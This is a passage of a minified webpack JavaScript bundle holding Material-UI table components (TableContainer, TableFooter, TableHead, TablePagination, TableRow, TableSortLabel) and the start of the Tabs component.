n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(88548),d=r(57437);let p=["className","component"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getTableContainerUtilityClass,t)},v=(0,c.default)("div",{name:"MuiTableContainer",slot:"Root",overridesResolver:(e,t)=>t.root})({width:"100%",overflowX:"auto"}),g=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiTableContainer"}),{className:n,component:l="div"}=r,u=(0,a.default)(r,p),c=(0,o.default)({},r,{component:l}),f=y(c);return(0,d.jsx)(v,(0,o.default)({ref:t,as:l,className:(0,i.default)(f.root,n),ownerState:c},u))});t.default=g},89252:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableContainerClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableContainerClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(87084)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(88548));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},88548:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableContainerUtilityClass=function(e){return(0,a.default)("MuiTableContainer",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableContainer",["root"]);t.default=l},12179:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(97939)),c=n(r(57859)),f=n(r(24075)),d=r(39651),p=r(57437);let b=["className","component"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getTableFooterUtilityClass,t)},g=(0,f.default)("tfoot",{name:"MuiTableFooter",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"table-footer-group"}),m={variant:"footer"},h="tfoot",O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTableFooter"}),{className:n,component:l=h}=r,u=(0,a.default)(r,b),f=(0,o.default)({},r,{component:l}),d=v(f);return(0,p.jsx)(s.default.Provider,{value:m,children:(0,p.jsx)(g,(0,o.default)({as:l,className:(0,i.default)(d.root,n),ref:t,role:l===h?null:"rowgroup",ownerState:f},u))})});t.default=O},22883:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableFooterClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableFooterClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(12179)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(39651));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},39651:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableFooterUtilityClass=function(e){return(0,a.default)("MuiTableFooter",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableFooter",["root"]);t.default=l},8537:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(97939)),c=n(r(57859)),f=n(r(24075)),d=r(62159),p=r(57437);let b=["className","component"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getTableHeadUtilityClass,t)},g=(0,f.default)("thead",{name:"MuiTableHead",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"table-header-group"}),m={variant:"head"},h="thead",O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTableHead"}),{className:n,component:l=h}=r,u=(0,a.default)(r,b),f=(0,o.default)({},r,{component:l}),d=v(f);return(0,p.jsx)(s.default.Provider,{value:m,children:(0,p.jsx)(g,(0,o.default)({as:l,className:(0,i.default)(d.root,n),ref:t,role:l===h?null:"rowgroup",ownerState:f},u))})});t.default=O},63348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableHeadClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableHeadClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(8537)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(62159));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},62159:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableHeadUtilityClass=function(e){return(0,a.default)("MuiTableHead",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableHead",["root"]);t.default=l},24532:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(69726)),l=o(r(10712)),i=w(r(2265));o(r(74275));var u=o(r(86759));r(62969);var s=r(47856),c=o(r(24075)),f=o(r(57859)),d=o(r(49355)),p=o(r(96843)),b=o(r(9265)),y=o(r(91954)),v=o(r(91508)),g=o(r(411)),m=o(r(98738)),h=w(r(12855)),O=r(57437);let j=["ActionsComponent","backIconButtonProps","className","colSpan","component","count","getItemAriaLabel","labelDisplayedRows","labelRowsPerPage","nextIconButtonProps","onPageChange","onRowsPerPageChange","page","rowsPerPage","rowsPerPageOptions","SelectProps","showFirstButton","showLastButton"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(0,c.default)(y.default,{name:"MuiTablePagination",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({overflow:"auto",color:(e.vars||e).palette.text.primary,fontSize:e.typography.pxToRem(14),"&:last-child":{padding:0}})),x=(0,c.default)(v.default,{name:"MuiTablePagination",slot:"Toolbar",overridesResolver:(e,t)=>(0,l.default)({[`& .${h.default.actions}`]:t.actions},t.toolbar)})(({theme:e})=>({minHeight:52,paddingRight:2,[`${e.breakpoints.up("xs")} and (orientation: landscape)`]:{minHeight:52},[e.breakpoints.up("sm")]:{minHeight:52,paddingRight:2},[`& .${h.default.actions}`]:{flexShrink:0,marginLeft:20}})),k=(0,c.default)("div",{name:"MuiTablePagination",slot:"Spacer",overridesResolver:(e,t)=>t.spacer})({flex:"1 1 100%"}),_=(0,c.default)("p",{name:"MuiTablePagination",slot:"SelectLabel",overridesResolver:(e,t)=>t.selectLabel})(({theme:e})=>(0,l.default)({},e.typography.body2,{flexShrink:0})),C=(0,c.default)(b.default,{name:"MuiTablePagination",slot:"Select",overridesResolver:(e,t)=>(0,l.default)({[`& .${h.default.selectIcon}`]:t.selectIcon,[`& .${h.default.select}`]:t.select},t.input,t.selectRoot)})({color:"inherit",fontSize:"inherit",flexShrink:0,marginRight:32,marginLeft:8,[`& .${h.default.select}`]:{paddingLeft:8,paddingRight:24,textAlign:"right",textAlignLast:"right"}}),S=(0,c.default)(p.default,{name:"MuiTablePagination",slot:"MenuItem",overridesResolver:(e,t)=>t.menuItem})({}),R=(0,c.default)("p",{name:"MuiTablePagination",slot:"DisplayedRows",overridesResolver:(e,t)=>t.displayedRows})(({theme:e})=>(0,l.default)({},e.typography.body2,{flexShrink:0}));function W({from:e,to:t,count:r}){return`${e}–${t} of ${-1!==r?r:`more than ${t}`}`}function $(e){return`Go to ${e} page`}let E=e=>{let{classes:t}=e;return(0,s.unstable_composeClasses)({root:["root"],toolbar:["toolbar"],spacer:["spacer"],selectLabel:["selectLabel"],select:["select"],input:["input"],selectIcon:["selectIcon"],menuItem:["menuItem"],displayedRows:["displayedRows"],actions:["actions"]},h.getTablePaginationUtilityClass,t)},T=i.forwardRef(function(e,t){let r;let o=(0,f.default)({props:e,name:"MuiTablePagination"}),{ActionsComponent:c=g.default,backIconButtonProps:p,className:b,colSpan:v,component:h=y.default,count:P,getItemAriaLabel:w=$,labelDisplayedRows:T=W,labelRowsPerPage:D="Rows per page:",nextIconButtonProps:I,onPageChange:A,onRowsPerPageChange:L,page:N,rowsPerPage:B,rowsPerPageOptions:Z=[10,25,50,100],SelectProps:z={},showFirstButton:F=!1,showLastButton:U=!1}=o,V=(0,a.default)(o,j),H=E(o),G=z.native?"option":S;(h===y.default||"td"===h)&&(r=v||1e3);let q=(0,m.default)(z.id),K=(0,m.default)(z.labelId);return(0,O.jsx)(M,(0,l.default)({colSpan:r,ref:t,as:h,ownerState:o,className:(0,u.default)(H.root,b)},V,{children:(0,O.jsxs)(x,{className:H.toolbar,children:[(0,O.jsx)(k,{className:H.spacer}),Z.length>1&&(0,O.jsx)(_,{className:H.selectLabel,id:K,children:D}),Z.length>1&&(0,O.jsx)(C,(0,l.default)({variant:"standard"},!z.variant&&{input:n||(n=(0,O.jsx)(d.default,{}))},{value:B,onChange:L,id:q,labelId:K},z,{classes:(0,l.default)({},z.classes,{root:(0,u.default)(H.input,H.selectRoot,(z.classes||{}).root),select:(0,u.default)(H.select,(z.classes||{}).select),icon:(0,u.default)(H.selectIcon,(z.classes||{}).icon)}),children:Z.map(e=>(0,i.createElement)(G,(0,l.default)({},!(0,s.isHostComponent)(G)&&{ownerState:o},{className:H.menuItem,key:e.label?e.label:e,value:e.value?e.value:e}),e.label?e.label:e))})),(0,O.jsx)(R,{className:H.displayedRows,children:T({from:0===P?0:N*B+1,to:-1===P?(N+1)*B:-1===B?P:Math.min(P,(N+1)*B),count:-1===P?-1:P,page:N})}),(0,O.jsx)(c,{className:H.actions,backIconButtonProps:p,count:P,nextIconButtonProps:I,onPageChange:A,page:N,rowsPerPage:B,showFirstButton:F,showLastButton:U,getItemAriaLabel:w})]})}))});t.default=T},411:function(e,t,r){"use strict";var n,o,a,l,i,u,s,c,f=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var d=f(r(10712)),p=f(r(69726)),b=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));f(r(74275));var y=f(r(69108)),v=f(r(38304)),g=f(r(98963)),m=f(r(48206)),h=f(r(84899)),O=f(r(15238)),j=r(57437);let P=["backIconButtonProps","count","getItemAriaLabel","nextIconButtonProps","onPageChange","page","rowsPerPage","showFirstButton","showLastButton"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}let M=b.forwardRef(function(e,t){let{backIconButtonProps:r,count:f,getItemAriaLabel:b,nextIconButtonProps:w,onPageChange:M,page:x,rowsPerPage:k,showFirstButton:_,showLastButton:C}=e,S=(0,p.default)(e,P),R=(0,g.default)();return(0,j.jsxs)("div",(0,d.default)({ref:t},S,{children:[_&&(0,j.jsx)(m.default,{onClick:e=>{M(e,0)},disabled:0===x,"aria-label":b("first",x),title:b("first",x),children:"rtl"===R.direction?n||(n=(0,j.jsx)(h.default,{})):o||(o=(0,j.jsx)(O.default,{}))}),(0,j.jsx)(m.default,(0,d.default)({onClick:e=>{M(e,x-1)},disabled:0===x,color:"inherit","aria-label":b("previous",x),title:b("previous",x)},r,{children:"rtl"===R.direction?a||(a=(0,j.jsx)(v.default,{})):l||(l=(0,j.jsx)(y.default,{}))})),(0,j.jsx)(m.default,(0,d.default)({onClick:e=>{M(e,x+1)},disabled:-1!==f&&x>=Math.ceil(f/k)-1,color:"inherit","aria-label":b("next",x),title:b("next",x)},w,{children:"rtl"===R.direction?i||(i=(0,j.jsx)(y.default,{})):u||(u=(0,j.jsx)(v.default,{}))})),C&&(0,j.jsx)(m.default,{onClick:e=>{M(e,Math.max(0,Math.ceil(f/k)-1))},disabled:x>=Math.ceil(f/k)-1,"aria-label":b("last",x),title:b("last",x),children:"rtl"===R.direction?s||(s=(0,j.jsx)(O.default,{})):c||(c=(0,j.jsx)(h.default,{}))})]}))});t.default=M},61583:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tablePaginationClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tablePaginationClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(24532)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(12855));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},12855:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTablePaginationUtilityClass=function(e){return(0,a.default)("MuiTablePagination",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTablePagination",["root","toolbar","spacer","selectLabel","selectRoot","select","selectIcon","input","menuItem","displayedRows","actions"]);t.default=l},53362:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(97939)),f=n(r(57859)),d=n(r(24075)),p=g(r(6293)),b=r(57437);let y=["className","component","hover","selected"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,selected:r,hover:n,head:o,footer:a}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"selected",n&&"hover",o&&"head",a&&"footer"]},p.getTableRowUtilityClass,t)},h=(0,d.default)("tr",{name:"MuiTableRow",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.head&&t.head,r.footer&&t.footer]}})(({theme:e})=>({color:"inherit",display:"table-row",verticalAlign:"middle",outline:0,[`&.${p.default.hover}:hover`]:{backgroundColor:(e.vars||e).palette.action.hover},[`&.${p.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity)}}})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTableRow"}),{className:n,component:u="tr",hover:s=!1,selected:d=!1}=r,p=(0,a.default)(r,y),v=l.useContext(c.default),g=(0,o.default)({},r,{component:u,hover:s,selected:d,head:v&&"head"===v.variant,footer:v&&"footer"===v.variant}),O=m(g);return(0,b.jsx)(h,(0,o.default)({as:u,ref:t,className:(0,i.default)(O.root,n),role:"tr"===u?null:"row",ownerState:g},p))});t.default=O},83963:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableRowClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableRowClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(53362)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6293));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},6293:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableRowUtilityClass=function(e){return(0,a.default)("MuiTableRow",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableRow",["root","selected","hover","head","footer"]);t.default=l},69406:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102),i=n(r(86759));n(r(74275));var u=m(r(2265)),s=n(r(30207)),c=n(r(25189)),f=n(r(24075)),d=n(r(57859)),p=n(r(39411)),b=m(r(98549)),y=r(57437);let v=["active","children","className","direction","hideSortIcon","IconComponent"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,direction:r,active:n}=e,o={root:["root",n&&"active"],icon:["icon",`iconDirection${(0,p.default)(r)}`]};return(0,l.unstable_composeClasses)(o,b.getTableSortLabelUtilityClass,t)},O=(0,f.default)(s.default,{name:"MuiTableSortLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.active&&t.active]}})(({theme:e})=>({cursor:"pointer",display:"inline-flex",justifyContent:"flex-start",flexDirection:"inherit",alignItems:"center","&:focus":{color:(e.vars||e).palette.text.secondary},"&:hover":{color:(e.vars||e).palette.text.secondary,[`& .${b.default.icon}`]:{opacity:.5}},[`&.${b.default.active}`]:{color:(e.vars||e).palette.text.primary,[`& .${b.default.icon}`]:{opacity:1,color:(e.vars||e).palette.text.secondary}}})),j=(0,f.default)("span",{name:"MuiTableSortLabel",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,t[`iconDirection${(0,p.default)(r.direction)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({fontSize:18,marginRight:4,marginLeft:4,opacity:0,transition:e.transitions.create(["opacity","transform"],{duration:e.transitions.duration.shorter}),userSelect:"none"},"desc"===t.direction&&{transform:"rotate(0deg)"},"asc"===t.direction&&{transform:"rotate(180deg)"})),P=u.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiTableSortLabel"}),{active:n=!1,children:l,className:u,direction:s="asc",hideSortIcon:f=!1,IconComponent:p=c.default}=r,b=(0,o.default)(r,v),g=(0,a.default)({},r,{active:n,direction:s,hideSortIcon:f,IconComponent:p}),m=h(g);return(0,y.jsxs)(O,(0,a.default)({className:(0,i.default)(m.root,u),component:"span",disableRipple:!0,ownerState:g,ref:t},b,{children:[l,f&&!n?null:(0,y.jsx)(j,{as:p,className:(0,i.default)(m.icon),ownerState:g})]}))});t.default=P},67463:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableSortLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableSortLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(69406)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(98549));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},98549:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableSortLabelUtilityClass=function(e){return(0,a.default)("MuiTableSortLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableSortLabel",["root","active","icon","iconDirectionDesc","iconDirectionAsc"]);t.default=l},33923:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{onChange:t}=e,r=(0,a.default)(e,c),n=l.useRef(),f=l.useRef(null),p=()=>{n.current=f.current.offsetHeight-f.current.clientHeight};return(0,u.unstable_useEnhancedEffect)(()=>{let e=(0,i.default)(()=>{let e=n.current;p(),e!==n.current&&t(n.current)}),r=(0,u.ownerWindow)(f.current);return r.addEventListener("resize",e),()=>{e.clear(),r.removeEventListener("resize",e)}},[t]),l.useEffect(()=>{p(),t(n.current)},[t]),(0,s.jsx)("div",(0,o.default)({style:d,ref:f},r))};var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=f(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(85394)),u=r(11171),s=r(57437);let c=["onChange"];function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(f=function(e){return e?r:t})(e)}let d={width:99,height:99,position:"absolute",top:-9999,overflow:"scroll"}},15189:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));r(9176),n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=n(r(24075)),c=n(r(57859)),f=n(r(98963)),d=n(r(85394)),p=r(78927),b=n(r(61969)),y=n(r(33923)),v=n(r(92073)),g=n(r(48378)),m=M(r(5899)),h=n(r(90700)),O=n(r(60691)),j=r(57437);let P=["aria-label","aria-labelledby","action","centered","children","className","component","allowScrollButtonsMobile","indicatorColor","onChange","orientation","ScrollButtonComponent","scrollButtons","selectionFollowsFocus","slots","slotProps","TabIndicatorProps","TabScrollButtonProps","textColor","value","variant","visibleScrollbar"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=(e,t)=>e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:e.firstChild,k=(e,t)=>e===t?e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:e.lastChild,_=(e,t,r)=>{let n=!1,o=r(e,t);for(;o;){if(o===e.firstChild){if(n)return;n=!0}let 